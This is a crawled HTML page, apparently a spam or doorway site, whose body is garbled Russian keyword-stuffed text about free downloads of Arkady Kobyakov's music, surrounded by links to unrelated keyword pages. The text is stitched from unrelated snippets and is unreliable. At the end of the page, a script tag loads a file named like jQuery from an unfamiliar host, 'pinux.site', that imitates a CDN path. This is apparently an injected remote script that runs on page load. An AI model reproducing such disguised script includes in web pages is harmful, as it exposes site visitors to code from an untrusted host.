

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-sbornik-muzyki-arkadiya-kobyakova-besplatno.html
body_size: 2762
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сборник музыки аркадия кобякова бесплатно - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сборник музыки аркадия кобякова бесплатно</h2>
                            </header>
                            <p>· Совершенно бесплатно наш торрент портал предлагает вам скачать сборник Аркадий Кобяков (коллекция песен) через торрент у нас в хорошем качестве. Скачать новую музыку - слушать мп3 онлайн бесплатно Новые и популярные mp3 песни. Скачать ( Download) бесплатно Аркадий Кобяков - Grand Collection 2015, Шансон  На этой странице вы можете бесплатно скачать или слушать онлайн песни Аркадий Кобяков. слушать сборник аркадий кобяков ♫♫♫ слушать песню онлайн, скачать музыку бесплатно mp3 в хорошем качестве! Новые песни без регистрации слушать сборник аркадий кобяков. 
Доп. информация: 24 мая 2014 года вышел долгожданный альбом Аркадия Кобякова "Постой". В альбом вошли 13 песен, часть из которых уже полюбилась поклонникам Аркадия Творчество Аркадия Олеговича Кобякова – один из тех редких случаев, когда музыкант, играющий «шансон» не понаслышке знаком с материалом своих песен. Именно за эту фактическую точность и искренность песни Аркадия Кобякова так любят миллионы слушателей. Скачать NeMalo бесплатно » Музыка в mp3 » Аркадий Кобяков / Лучшие песни Музыка от StreetFlash777 за 2014-08-21 , смотрели 1300 Аркадий Кобяков / Лучшие песни. Скачивай и слушай а дрюня недопетая песня аркадия и аркадий северный вступление аркадия северного на Zvooq.online. 88 943 песни - слушать бесплатно онлайн Скачать и слушать песни Сборка бесплатно. Прослушать скачать текст песни добавить в избранное 03:34. Аркадий Кобяков 2011 Русь. Прослушать скачать добавить в избранное 04:05. Аркадий Кобяков 2011 А с неба дождь (new) звучит как "блаженной памяти девяностых" Прослушать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-dogovory-v-predprinimatelskom-prave.html">Договоры в предпринимательском праве</a></li>
                                <li><a href="ojjpg6-obrazec-realnogo-rezyume.html">Образец реального резюме</a></li>
                                <li><a href="ojjpg6-kak-sdelat-iz-bumagi-maynkraft-stiva-shema.html">Как сделать из бумаги майнкрафт стива схема</a></li>
                                <li><a href="ojjpg6-land-of-the-dead-na-android.html">Land of the dead на андроид</a></li>
                                <li><a href="ojjpg6-serial-kuhnya-zarubezhnyy.html">Сериал кухня зарубежный</a></li>
                                <li><a href="ojjpg6-slushat-i-skachat-pesni-dyumin.html">Слушать и скачать песни дюмин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-udalit-drayver-wifi-windows-7.html">Как удалить драйвер wifi windows 7</a></li>
                                            <li><a href="ojjpg6-mednofosforistyy-pripoy-gost.html">Меднофосфористый припой гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-struktury-uchenicheskogo-samoupravleniya.html">Схема структуры ученического самоуправления</a></li>
                                            <li><a href="ojjpg6-skachat-dzhimeyl-na-kompyuter.html">Скачать джимейл на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-avtobusa-82.html">Расписание автобуса 82</a></li>
                                            <li><a href="ojjpg6-raspisanie-baltiyskogo-doma.html">Расписание балтийского дома</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-slendytubbies-2-chast-cherez-torrent.html">Скачать игру slendytubbies 2 часть через торрент</a></li>
                                            <li><a href="ojjpg6-darkseed-skachat-pesni.html">Darkseed скачать песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
